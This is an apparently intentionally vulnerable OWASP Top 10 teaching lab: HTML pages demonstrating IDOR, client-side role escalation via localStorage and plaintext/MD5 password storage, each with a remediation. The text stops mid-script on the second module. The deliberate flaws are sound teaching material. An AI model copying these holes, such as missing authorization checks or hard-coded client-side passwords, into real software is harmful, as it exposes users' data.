
<file: index.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>EduVuln Academy — OWASP Top 10 Lab</title>
<link rel="stylesheet" href="shared.css">
<style>
.hero-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;margin-top:20px}
.vuln-tile{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);padding:16px;text-decoration:none;color:var(--text);transition:.15s;display:block}
.vuln-tile:hover{border-color:var(--accent-light);background:var(--accent-bg)}
.tile-id{font-size:10px;font-weight:700;color:var(--accent);letter-spacing:.08em;margin-bottom:4px}
.tile-name{font-size:14px;font-weight:700;margin-bottom:4px}
.tile-desc{font-size:12px;color:var(--muted);line-height:1.5}
.tile-sev{display:inline-block;margin-top:8px;font-size:10px;padding:2px 8px;border-radius:10px;font-weight:700}
.sev-c{background:var(--danger-bg);color:var(--danger);border:1px solid var(--danger-border)}
.sev-h{background:var(--warn-bg);color:var(--warn);border:1px solid var(--warn-border)}
.sev-m{background:var(--accent-bg);color:var(--accent);border:1px solid #c7d2fe}
.intro-box{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);padding:20px;margin-bottom:24px}
.intro-box h2{font-size:16px;font-weight:700;margin-bottom:8px}
.intro-box p{font-size:13px;color:var(--muted);line-height:1.7;margin-bottom:8px}
.stats{display:grid;grid-template-columns:repeat(4,1fr);gap:10px;margin-bottom:24px}
.stat{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);padding:12px;text-align:center}
.stat-n{font-size:24px;font-weight:700;color:var(--accent)}
.stat-l{font-size:11px;color:var(--muted);margin-top:2px}
</style></head><body>
<nav class="sidenav">
  <div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div>
  <ul>
    <li><a href="index.html" class="active">🏠 Home</a></li>
    <li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
    <li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li>
    <li><a href="a03-injection.html">A03 · Injection</a></li>
    <li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li>
    <li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
    <li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li>
    <li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
    <li><a href="a08-integrity.html">A08 · Software Integrity</a></li>
    <li><a href="a09-logging.html">A09 · Logging Failures</a></li>
    <li><a href="a10-ssrf.html">A10 · SSRF</a></li>
  </ul>
</nav>
<main>
  <div class="page-hero">
    <div class="owasp-badge badge-info">OWASP TOP 10 · 2021</div>
    <h1>EduVuln Academy — Student Security Lab</h1>
    <p>A hands-on learning platform covering the OWASP Top 10 vulnerabilities. Each module includes a live exploitable demo, explanation of the flaw, and a secure remediation with code examples.</p>
  </div>
  <div class="warn-banner">⚠ This site is intentionally vulnerable. For authorized educational use only. Never deploy on a public server with real users or data.</div>
  <div class="stats">
    <div class="stat"><div class="stat-n">10</div><div class="stat-l">Vulnerabilities</div></div>
    <div class="stat"><div class="stat-n">10</div><div class="stat-l">Live demos</div></div>
    <div class="stat"><div class="stat-n">10</div><div class="stat-l">Remediations</div></div>
    <div class="stat"><div class="stat-n">0</div><div class="stat-l">Real data used</div></div>
  </div>
  <div class="intro-box">
    <h2>How to use this lab</h2>
    <p>Each page covers one OWASP Top 10 category. Start with the <strong>Vulnerable demo</strong> tab to trigger the flaw yourself, then switch to the <strong>Remediation</strong> tab to see the secure fix with working code.</p>
    <p>Point a DAST scanner (OWASP ZAP, Burp Suite) at these pages and compare its findings to the known list — then apply the fixes and re-scan to confirm they disappear.</p>
  </div>
  <div class="hero-grid">
    <a class="vuln-tile" href="a01-broken-access.html"><div class="tile-id">A01:2021</div><div class="tile-name">Broken Access Control</div><div class="tile-desc">Users act outside their intended permissions — IDOR, privilege escalation, missing auth checks.</div><span class="tile-sev sev-c">CRITICAL</span></a>
    <a class="vuln-tile" href="a02-crypto.html"><div class="tile-id">A02:2021</div><div class="tile-name">Cryptographic Failures</div><div class="tile-desc">Sensitive data exposed due to weak or missing encryption — cleartext storage, MD5 hashing.</div><span class="tile-sev sev-c">CRITICAL</span></a>
    <a class="vuln-tile" href="a03-injection.html"><div class="tile-id">A03:2021</div><div class="tile-name">Injection</div><div class="tile-desc">XSS and SQL injection via unsanitized user input written into queries or the DOM.</div><span class="tile-sev sev-c">CRITICAL</span></a>
    <a class="vuln-tile" href="a04-insecure-design.html"><div class="tile-id">A04:2021</div><div class="tile-name">Insecure Design</div><div class="tile-desc">Design flaws — unlimited login attempts, client-side business logic, missing rate limits.</div><span class="tile-sev sev-h">HIGH</span></a>
    <a class="vuln-tile" href="a05-security-misc.html"><div class="tile-id">A05:2021</div><div class="tile-name">Security Misconfiguration</div><div class="tile-desc">Missing security headers, verbose error messages, default credentials left in place.</div><span class="tile-sev sev-h">HIGH</span></a>
    <a class="vuln-tile" href="a06-vuln-components.html"><div class="tile-id">A06:2021</div><div class="tile-name">Vulnerable Components</div><div class="tile-desc">Using outdated libraries with known CVEs. Prototype pollution, ReDoS, and version exposure.</div><span class="tile-sev sev-h">HIGH</span></a>
    <a class="vuln-tile" href="a07-auth-failures.html"><div class="tile-id">A07:2021</div><div class="tile-name">Auth Failures</div><div class="tile-desc">Weak session tokens, no logout, no account lockout, credentials in localStorage.</div><span class="tile-sev sev-c">CRITICAL</span></a>
    <a class="vuln-tile" href="a08-integrity.html"><div class="tile-id">A08:2021</div><div class="tile-name">Software Integrity Failures</div><div class="tile-desc">Loading CDN scripts without SRI hashes, insecure deserialization of JSON payloads.</div><span class="tile-sev sev-h">HIGH</span></a>
    <a class="vuln-tile" href="a09-logging.html"><div class="tile-id">A09:2021</div><div class="tile-name">Logging Failures</div><div class="tile-desc">No logging of auth events, sensitive data in logs, log injection via user input.</div><span class="tile-sev sev-m">MEDIUM</span></a>
    <a class="vuln-tile" href="a10-ssrf.html"><div class="tile-id">A10:2021</div><div class="tile-name">SSRF</div><div class="tile-desc">Server fetches attacker-supplied URLs — reaching internal services and cloud metadata.</div><span class="tile-sev sev-c">CRITICAL</span></a>
  </div>
</main></body></html>
</file>

<file: a01-broken-access.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A01 · Broken Access Control — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html" class="active">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li><li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li><li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html">A08 · Software Integrity</a></li><li><a href="a09-logging.html">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A01:2021 · #1 MOST CRITICAL</div>
  <h1>Broken Access Control</h1>
  <p>Access control enforces policy so users cannot act outside their intended permissions. Failures lead to unauthorized information disclosure, modification, or destruction of data, or performing business functions outside the user's limits.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-200, CWE-284, CWE-285</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">Data breach, privilege escalation, account takeover</div></div>
</div>

<div class="card">
  <h2>Demo 1 — IDOR (Insecure Direct Object Reference)</h2>
  <p>You are logged in as Student #3. The API returns any student record by ID without checking that the requester owns it. Change the ID to access other accounts including the admin.</p>
  <div class="tabs">
    <button class="tab active-vuln" onclick="showTab('idor','vuln',this)">Vulnerable demo</button>
    <button class="tab" onclick="showTab('idor','fix',this)">Remediation</button>
  </div>
  <div id="idor-vuln" class="demo-box">
    <label>Fetch student record by ID (you are logged in as #3)</label>
    <input id="idor-id" type="number" value="3" min="1" max="5">
    <button class="btn-vuln" onclick="runIDOR()">Fetch record (no auth check)</button>
    <div class="hint">Try ID <code>1</code> (admin) or <code>2</code> to access other accounts</div>
    <div class="output" id="idor-out">—</div>
  </div>
  <div id="idor-fix" class="rem-box" style="display:none">
    <h3>✅ Remediation</h3>
    <h4>Enforce authorization server-side — never trust a client-supplied ID alone</h4>
    <pre>// VULNERABLE
app.get('/api/students/:id', (req, res) => {
  res.json(db.students.find(s => s.id === +req.params.id));
});

// FIXED — verify session owns the requested resource
app.get('/api/students/:id', authenticate, (req, res) => {
  const id = Number(req.params.id);
  if (id !== req.session.studentId && !req.session.isAdmin) {
    return res.status(403).json({ error: 'Forbidden' });
  }
  const { password, ...safe } = db.students.find(s => s.id === id);
  res.json(safe); // never return password field
});</pre>
    <ul><li>Use UUIDs instead of sequential integers — harder to enumerate.</li>
    <li>Apply authorization checks at every API layer, not just the UI.</li>
    <li>Log all 403 responses — repeated forbidden access is an attack signal.</li></ul>
  </div>
</div>

<div class="card">
  <h2>Demo 2 — Privilege Escalation via Client-Side Role</h2>
  <p>The admin flag is stored in localStorage and read client-side to show/hide the admin panel. An attacker simply sets it to true in the browser console.</p>
  <div class="tabs">
    <button class="tab active-vuln" onclick="showTab('priv','vuln',this)">Vulnerable demo</button>
    <button class="tab" onclick="showTab('priv','fix',this)">Remediation</button>
  </div>
  <div id="priv-vuln" class="demo-box">
    <button class="btn-vuln" onclick="escalatePriv()">Escalate to admin (set localStorage flag)</button>
    <button class="btn-ghost" onclick="resetPriv()" style="margin-left:6px">Reset</button>
    <div class="output" id="priv-out">—</div>
    <div id="admin-panel" style="display:none;margin-top:10px;padding:10px;background:#fef2f2;border:1px solid #fecaca;border-radius:6px;font-size:13px;color:#dc2626;font-weight:600">🔓 ADMIN PANEL UNLOCKED — Delete all records · Export all data · Manage users</div>
  </div>
  <div id="priv-fix" class="rem-box" style="display:none">
    <h3>✅ Remediation</h3>
    <h4>Roles and permissions must be verified server-side on every request</h4>
    <pre>// VULNERABLE — role checked client-side
const isAdmin = localStorage.getItem('role') === 'admin';
if (isAdmin) showAdminPanel();

// FIXED — role comes from a server-verified session
// Client just makes the request; server decides the response
fetch('/api/admin/users', { credentials: 'include' })
  .then(r => r.status === 200 ? r.json() : Promise.reject(r.status))
  .then(data => renderAdminPanel(data))
  .catch(status => { if (status === 403) hideAdminPanel(); });

// Server:
app.get('/api/admin/users', authenticate, requireRole('admin'), (req, res) => {
  res.json(db.users);
});</pre>
    <ul><li>Never use localStorage/sessionStorage to store roles or permissions.</li>
    <li>Re-validate role on every sensitive API call — sessions can change.</li></ul>
  </div>
</div>
</main>
<script>
const STUDENTS=[
  {id:1,name:'Prof. Admin',email:'admin@edu.local',role:'admin',gpa:4.0,password:'secret',salary:120000},
  {id:2,name:'Bob Jones',email:'bob@student.edu',role:'student',gpa:3.1,password:'pass1'},
  {id:3,name:'Alice Chen',email:'alice@student.edu',role:'student',gpa:3.8,password:'pass2'},
  {id:4,name:'Carlos Diaz',email:'carlos@student.edu',role:'student',gpa:2.9,password:'pass3'},
  {id:5,name:'Diana Patel',email:'diana@student.edu',role:'student',gpa:3.5,password:'pass4'},
];
const SESSION=3;
function runIDOR(){
  const id=parseInt(document.getElementById('idor-id').value);
  const u=STUDENTS.find(s=>s.id===id);
  const out=document.getElementById('idor-out');
  if(!u){out.textContent='No student found.';return;}
  out.className='output'+(id!==SESSION?' danger':'');
  out.textContent=(id!==SESSION?'[UNAUTHORIZED ACCESS — no check performed]\n':'[Your own record]\n')+
    JSON.stringify(u,null,2);
}
function escalatePriv(){
  localStorage.setItem('role','admin');
  document.getElementById('priv-out').textContent='localStorage.setItem("role","admin") — done.\nThe admin panel below is now visible because the app trusts this client-side value.';
  document.getElementById('admin-panel').style.display='block';
}
function resetPriv(){
  localStorage.removeItem('role');
  document.getElementById('priv-out').textContent='Reset. Admin panel hidden.';
  document.getElementById('admin-panel').style.display='none';
}
function showTab(group,tab,btn){
  document.getElementById(group+'-vuln').style.display=tab==='vuln'?'':'none';
  document.getElementById(group+'-fix').style.display=tab==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(tab==='vuln'?'active-vuln':'active-fix');
}
</script></body></html>
</file>

<file: a02-crypto.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A02 · Cryptographic Failures — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html" class="active">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li><li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li><li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html">A08 · Software Integrity</a></li><li><a href="a09-logging.html">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A02:2021 · CRYPTOGRAPHIC FAILURES</div>
  <h1>Cryptographic Failures</h1>
  <p>Formerly "Sensitive Data Exposure". Failures related to cryptography that lead to exposure of sensitive data — passwords stored in plaintext or with weak hashes like MD5, data transmitted over HTTP, weak encryption keys.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-259, CWE-327, CWE-331</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">Credential theft, data breach, identity fraud</div></div>
</div>

<div class="card">
  <h2>Demo 1 — Plaintext & MD5-hashed Passwords</h2>
  <p>The student database stores passwords in plaintext and as MD5 hashes. MD5 is cryptographically broken — any MD5 hash can be cracked in seconds via rainbow tables.</p>
  <div class="tabs">
    <button class="tab active-vuln" onclick="showTab('pwd','vuln',this)">Vulnerable demo</button>
    <button class="tab" onclick="showTab('pwd','fix',this)">Remediation</button>
  </div>
  <div id="pwd-vuln" class="demo-box">
    <label>Password to "store" (shows cleartext + MD5)</label>
    <input id="pwd-in" type="text" value="hunter2" placeholder="Enter a password">
    <button class="btn-vuln" onclick="showWeakStorage()">Store password (vulnerable)</button>
    <div class="hint">MD5 of "hunter2" → <code>2ab96390c7dbe3439de74d0c9b0b1767</code> — crackable instantly</div>
    <div class="output" id="pwd-out">—</div>
  </div>
  <div id="pwd-fix" class="rem-box" style="display:none">
    <h3>✅ Remediation</h3>
    <h4>Use bcrypt, scrypt, or Argon2 — never MD5/SHA1/SHA256 alone for passwords</h4>
    <pre>// VULNERABLE — plaintext or fast hash
db.save({ password: userPassword });
db.save({ password: md5(userPassword) });

// FIXED — bcrypt with work factor ≥ 12 (Node.js)
const bcrypt = require('bcrypt');
const SALT_ROUNDS = 12;

// On registration:
const hash = await bcrypt.hash(plainPassword, SALT_ROUNDS);
db.save({ passwordHash: hash });

// On login:
const match = await bcrypt.compare(inputPassword, stored.passwordHash);
if (!match) return res.status(401).json({ error: 'Invalid credentials' });</pre>
    <ul>
      <li>Never store passwords in plaintext — ever.</li>
      <li>MD5 and SHA-1 are broken for password hashing — they're too fast.</li>
      <li>bcrypt's work factor makes brute-force computationally expensive.</li>
      <li>Use Argon2id where possible — it's the current OWASP recommendation.</li>
    </ul>
  </div>
</div>

<div class="card">
  <h2>Demo 2 — Sensitive Data in LocalStorage (Cleartext)</h2>
  <p>Student exam scores, SSNs, and session tokens are stored in localStorage without encryption. Any XSS payload or browser extension can read them instantly.</p>
  <div class="tabs">
    <button class="tab active-vuln" onclick="showTab('clr','vuln',this)">Vulnerable demo</button>
    <button class="tab" onclick="showTab('clr','fix',this)">Remediation</button>
  </div>
  <div id="clr-vuln" class="demo-box">
    <button class="btn-vuln" onclick="storeCleartext()">Store sensitive data in cleartext</button>
    <button class="btn-ghost" onclick="readCleartext()" style="margin-left:6px">Read localStorage</button>
    <button class="btn-ghost" onclick="clearStorage()" style="margin-left:6px">Clear</button>
    <div class="hint">Open DevTools → Application → Local Storage to see all values</div>
    <div class="output" id="clr-out">—</div>
  </div>
  <div id="clr-fix" class="rem-box" style="display:none">
    <h3>✅ Remediation</h3>
    <h4>Keep secrets server-side in HttpOnly cookies — never in localStorage</h4>
    <pre>// VULNERABLE — sensitive data in localStorage
localStorage.setItem('student_ssn', '555-01-2345');
localStorage.setItem('exam_scores', JSON.stringify(scores));
localStorage.setItem('auth_token', jwtToken);

// FIXED — session token in HttpOnly cookie (server sets it)
res.cookie('session', token, {
  httpOnly: true,  // JS cannot read this
  secure: true,    // HTTPS only
  sameSite: 'strict',
  maxAge: 3600000
});

// Non-sensitive UI state only goes in localStorage
localStorage.setItem('theme', 'dark');   // safe
localStorage.setItem('lang', 'en');      // safe</pre>
    <ul>
      <li>Treat localStorage as publicly readable — any JS on the page can access it.</li>
      <li>Never store PII, SSNs, or financial data in client-side storage.</li>
      <li>Encrypt sensitive data at rest on the server; never on the client.</li>
    </ul>
  </div>
</div>
</main>
<script>
async function md5sim(str){
  const buf=await crypto.subtle.digest('SHA-256',new TextEncoder().encode(str));
  return Array.from(new Uint8Array(buf)).map(b=>b.toString(16).padStart(2,'0')).join('').substring(0,32);
}
async function showWeakStorage(){
